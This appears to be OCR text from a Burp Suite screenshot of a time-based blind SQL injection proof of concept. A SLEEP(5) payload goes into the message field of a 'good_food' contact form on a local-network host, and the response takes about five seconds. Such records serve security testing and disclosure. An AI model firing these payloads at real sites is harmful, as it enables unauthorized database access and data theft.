 Send Cancel < > Target: http://192.168.1.206 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /good_food/contact_us_submit.php HTTP/1.1
2 Host: 192.168.1.206
3 Content-Length: 182
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.1.206
9 Referer: http://192.168.1.206/good_food/contact-us
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,mr;q=0.7
12 Cookie: PHPSESSID=vu675e171qj43tbd9e4d3hk91v
13 Connection: close
14
15 name=name&email=test%40test.com&mobile=1234567890&subject=subject&message=
ssss%27%20AND%20%28SELECT%201908%20FROM%20%28SELECT%28SLEEP%285%29%29%29IRMt%29%20AND%20%27AAJT%27%3D%2
7AAJT
ssss' AND (SELECT 1908 FROM (SELECT(SLEEP(5)))IRMt) AND 'AAJT'='AAJT
Press 'F2' for focus
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Nov 2021 15:03:30 GMT
3 Server: Apache/2.4.47 (Win64) OpenSSL/1.1.1k PHP/7.3.28
4 X-Powered-By: PHP/7.3.28
5 Content-Length: 62
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Thank you for connecting with us, will get back to you shortly
? Search... 0 matches
280 bytes | 5,033 millis
INSPECTOR